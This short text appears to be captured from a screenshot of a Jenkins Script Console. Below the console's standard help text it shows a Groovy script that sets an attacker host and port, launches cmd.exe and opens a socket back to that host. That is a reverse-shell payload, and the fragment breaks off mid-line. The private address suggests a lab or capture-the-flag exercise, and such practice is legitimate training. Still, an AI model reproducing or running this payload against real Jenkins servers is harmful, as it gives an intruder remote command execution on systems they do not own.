 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.37";
2 int port=5555;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.get